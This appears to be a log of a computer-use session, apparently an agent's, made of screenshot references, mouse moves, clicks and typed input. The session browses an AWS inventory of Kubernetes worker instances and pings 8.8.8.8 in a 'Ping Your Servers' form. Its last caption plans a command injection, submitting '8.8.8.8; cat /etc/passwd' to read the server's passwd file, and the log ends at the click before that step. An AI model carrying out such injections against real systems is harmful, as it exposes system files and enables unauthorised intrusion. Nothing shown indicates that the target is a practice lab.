
mouse_move(315, 295)

mouse_move(289, 323)

mouse_move(254, 397)

mouse_move(181, 376)

mouse_move(41, 312)

Open Inventory > AWS to list the ten k8s worker instances
left_click(31, 295)

mouse_move(358, 291)

mouse_move(329, 257)

mouse_move(310, 275)

mouse_move(556, 533)

mouse_move(420, 524)

Submit a plain ping to the 8.8.8 address in Ping Your Servers
left_click(285, 226)

type("8.8.8.8")

left_click(110, 286)

Submit '8.8.8.8; cat /etc/passwd' and scroll through the returned passwd entries
left_click(279, 226)
